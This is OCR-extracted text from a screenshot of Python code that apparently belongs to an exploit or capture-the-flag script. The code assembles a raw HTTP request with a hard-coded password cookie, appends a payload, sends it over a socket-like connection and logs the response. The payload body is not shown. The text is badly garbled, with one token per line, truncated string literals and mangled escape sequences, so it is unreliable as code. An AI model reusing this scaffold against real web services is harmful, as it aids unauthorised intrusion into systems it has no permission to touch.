
p3 
+=
b"Accept-Language: en-US,en;q=0.5
p3 
+=
b"Accept-Encoding: gzip, deflate"
p3 
+=
b"Cookie: password=hum1qw"
+
 rn

p3 
+=
b"Connection: close"
+
 rn

p3 
+=
b"Upgrade-Insecure-Requests: 1"
+
p3 
+=
(
b"Content-Length: %d"
%
len
(
p2
)
)
p3 
+=
b'Content-Type: application/x-www
p3 
+=
 rn

p3 
+=
 p2

li
(
'[+] sendling payload'
)
r
.
send
(
p3
)
response 
=
 r
.
recv
(
4096
)
response 
=
 response
.
decode
(
)
li
(
response
)